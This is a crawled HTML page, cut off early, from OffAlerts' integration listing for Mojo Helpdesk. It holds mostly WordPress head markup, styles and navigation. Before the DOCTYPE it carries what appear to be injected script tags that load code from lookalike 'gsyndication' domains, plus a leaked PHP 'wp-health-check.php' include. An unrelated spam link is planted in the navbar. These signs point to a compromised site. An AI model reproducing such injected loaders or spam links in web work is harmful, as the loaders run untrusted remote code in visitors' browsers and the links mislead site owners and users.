

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/mojo-helpdesk/
body_size: 10583
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mojo Helpdesk - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/mojo-helpdesk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mojo Helpdesk - OffAlerts" />
	<meta property="og:description" content="Help desk software that lets you centralize, assign, and track customer support requests as well as internal help desk tickets." />
	<meta property="og:url" content="https://offalerts.com/integrations/mojo-helpdesk/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/mojo-helpdesk/","url":"https://offalerts.com/integrations/mojo-helpdesk/","name":"Mojo Helpdesk - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:22+00:00","dateModified":"2021-06-17T01:09:22+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/mojo-helpdesk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/mojo-helpdesk/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/mojo-helpdesk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Mojo Helpdesk"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fmojo-helpdesk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fmojo-helpdesk%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1095 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://dradrianomastologia.com/sobre/">https://dradrianomastologia.com/sobre/</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
